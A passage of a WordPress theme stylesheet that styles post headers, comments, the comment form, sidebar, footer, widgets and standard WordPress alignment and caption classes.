	font-weight: normal;

	color: #f1729e;

}



.post-header h2 a {

	border: 0 none;

	color: #f1729e;

}



.post-header h3 {

	margin: 0 !important;

	font-size: 2em;

	line-height: 1.4;

	font-weight: normal;

}



.post-header h3 a {

	border: 0 none;

	color: #9D1542;

}



.post-header p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	color: #777;

}



.post-meta {

	padding: 10px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	clear: both;	

}

.post-meta a {

	color: #777;

}



.post-meta ul {

	list-style-type: none;

}



.post-meta li {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



.post-navigation,

.comment-navigation {

	margin: 0 0 40px 0;

	padding: 10px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	clear: both;

	float: left;

	height: 1%;

}



.comment-navigation {

	margin-top: 40px;

}



.post-navigation:after,

.comment-navigation:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post-navigation ul,

.comment-navigation ul {

	list-style-type: none;

}



.post-navigation li,

.comment-navigation li {

	margin-right: 25px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	color: #777;

	float: left;

}



.post-page-links {

	margin-bottom: 1.4em;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



/* Comments */



.post-comments {

	margin: 0 0 40px 0;

	height: 1%;

}



.post-comments:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post-comments h2,

h3#comments-title, 

h3#reply-title {

	margin-bottom: 1em;

	font-size: 2.8em;

	font-weight: normal;

	color: #21759B;

}


#comment {color: #21759B;}
#comment ul {color: #21759B;}
.post-meta #comment a {font-size: 1.0em; color: #ff6600;}
#share {color: #ff3399}
.post-meta #share a {color: #ff3399}

.comment,

.trackback,

.pingback {

	width: 530px;

	margin: 0 0 10px 0;

	padding: 0 0 10px 0;

	border-bottom: 1px solid #ff6600;

	clear: both;

	float: left;

	height: 1%;

}



.comment:after, 

.trackback:after,

.pingback:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.pingback p, 

.trackback p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #232323;

}



.comment-avatar {

	width: 60px;

	float: left;

}



.comment-avatar img {

	width: 54px;

	padding: 2px;

	background: #fff;

	border: 1px solid #ddd;

}



.comment-body {

	width: 520px;

	margin-left: 10px;

	float: right;

}



.comment-body ul {

	margin: 0 0 1.4em 1.2em;

}



.comment-body li {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 11px;

	line-height: 1.5;

}



.comment-body blockquote {

	margin-left: 30px;

	margin-bottom: 1.4em;

	padding-left: 15px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 11px;

	line-height: 1.5;

	border-left: 2px solid #ddd;

}



.comment-body blockquote p {

	font-size: 1em;

}



.comment-meta {

	margin: 0;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



.comment-form table {

	width: 530px;

	border-collapse: collapse;

}



.comment-form th {

	width: 120px;

	padding: 2px 0 15px 0;

	text-align: left;

	vertical-align: top;

}



.comment-form th label {

	font-size: 1.3em;

	line-height: 1.4;

	color: #333;

}



.comment-form th p {

	margin: 0;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	font-weight: normal;

	color: #777;

}



.comment-form td {

	padding: 5px 0 15px 24px;

	vertical-align: top;

}



.comment-form td input {

	width: 280px;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



.comment-form td textarea {

	width: 360px;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	line-height: 1.65;

	font-weight: 300;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



#submit {

	width: auto;

	padding: 6px 10px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	font-weight: bold;

	background: transparent url(images/bg-button.png) repeat-x 0 50%;

	background-color: #21759B;

	border: 0 none;

	color: #fff;

	cursor: pointer;

	border-radius: 3px;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-transition: all .2s linear;

}



#submit:hover {

	background-color: #1F536C;

	text-decoration: none;

}



.depth-2,

.depth-3,

.depth-4,

.depth-5 {

	margin: 15px 0 0 0;

	padding: 0;

	border: 0 none;

}



.depth-2 .comment-avatar {

	text-align: right;

}



.depth-2 .comment-body p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #444;

}



.depth-2 .comment-avatar img {

	width: 30px;

	height: 30px;

}



.depth-3 .comment-avatar {

	width: 100px;

}



.depth-3 .comment-body {

	width: 420px;

}



.depth-4 .comment-avatar {

	width: 140px;

}



.depth-4 .comment-body {

	width: 380px;

}



.depth-5 .comment-avatar {

	width: 180px;

}



.depth-5 .comment-body {

	width: 340px;

}



/* ----------------------------------------- [ Sidebar ] */



#sidebar {

	width: 275px;
	padding: 10px 20px;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 1.1em;
	line-height: 1.5;
	float: right;
	color: #777777;

}



#sidebar h2 {

	margin: 0 0 .5em 0;
	padding-left: 5px;
	font-family: "tamarillo",sans-serif;
	font-weight:normal;
	font-size: 3.0em;
	font-style:none;
	line-height: 1.0;
	color: #fff;
	background: #e782ae;
		-webkit-box-shadow: 0 8px 6px -6px black;
	   -moz-box-shadow: 0 8px 6px -6px black;
	        box-shadow: 0 8px 6px -6px black;
	
}

#sidebar a {color: #222;}
#sidebar a:hover {color: #111;}


#sidebar p {
	font-size: 1em;
	line-height: 1.5;
}

#sidebar ul {	list-style-type: none;}
#sidebar li {	margin: 0 0 .4em 0;}

#sidebar .section {
	margin: 0 0 20px 0;
	padding: 10px 0;
/*	background: transparent url(images/l.gif) no-repeat top left;*/
}

#sidebar .follow{background: #fff; 
	text-align: center;}

#sidebar .follow .wpcf7 input{	
	width: 90%;
	padding: 6px;
	font-size: 13px;
	border-left: 1px solid #999;
	border-top: 1px solid #999;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #222;

	}



/* ------------------------------------------ [ Footer ] */



#footer {
	padding: 65px 0 65px 0;
	background: transparent url(images/footer.png) no-repeat top center;
	clear: both;
}

#footer .lefttext {
	color: #9c9b9c;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 10px;
	float: left;
	line-height: 3.5em;
}

#footer .righttext {
	color: #9c9b9c;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 10px;
	line-height: 3.5em;
	float: right;
}


#footer p {

	font-family: "p22-underground-sc",sans-serif;

	font-size: 2.1em;

	line-height: 1.5;

	color: #777;

}



/* Widget: Search */



#searchform input {

	width: 90%;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 13px;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



/* Widget: Calendar */



table#wp-calendar {

	width: 100%;

	border-collapse: collapse;

	text-align: center;

}



table#wp-calendar caption {

	letter-spacing: 2px;

	text-transform: uppercase;

}



table#wp-calendar caption,

table#wp-calendar td,

table#wp-calendar tr {

	padding: 5px 2px;

}



table#wp-calendar tr {

	border-bottom: 1px solid #ddd;

}



table#wp-calendar tr:last-child {

	border: 0 none;

}



/* Widget: Tag Cloud */



.tag-cloud {

	line-height: 1.65;

}



.wp-tag-cloud {

	line-height: 1.5;

}



/* Widget: Pages */



#sidebar ul.children {

	margin: .4em 0 0 15px;

}



/* General WordPress Classes */



.aligncenter {

	display: block;

	margin: 0 auto;

	text-align: center;

}



.alignleft {

	margin-right: 15px;

	float: left;

}



.alignright {

	margin-left: 15px;

	float: right;

}



img.alignnone {

	margin-right: 5px;

	margin-bottom: 0;

}



.wp-caption {

	padding: 2px 5px;

	background: #fff;

	border: 1px solid #E9E9E9;

}



.wp-caption p {

	font-size: 1.1em;

	line-height: 1.5;

}



.wp-caption img {

	margin-top: 10px;

	margin-bottom: 10px;

	padding: 0;

	border: 0 none;

}



.wp-caption a[rel] {

	border: 0 none;

}



.gallery dd {

	font-size: 1.1em;

	line-height: 1.5;

}



.gallery-caption,

.wp-caption-text {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	text-align: center;

}



.gallery-icon a {

	border: 0 none;

}



.gallery-item img {

	margin-bottom: 5px;

	border: 1px solid #E9E9E9 !important;

}